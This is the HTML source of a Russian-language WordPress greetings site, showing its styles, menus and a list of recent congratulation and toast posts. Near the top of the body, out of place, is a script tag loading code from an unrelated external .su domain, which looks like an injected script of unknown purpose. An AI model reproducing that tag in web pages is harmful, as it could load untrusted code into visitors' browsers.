                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
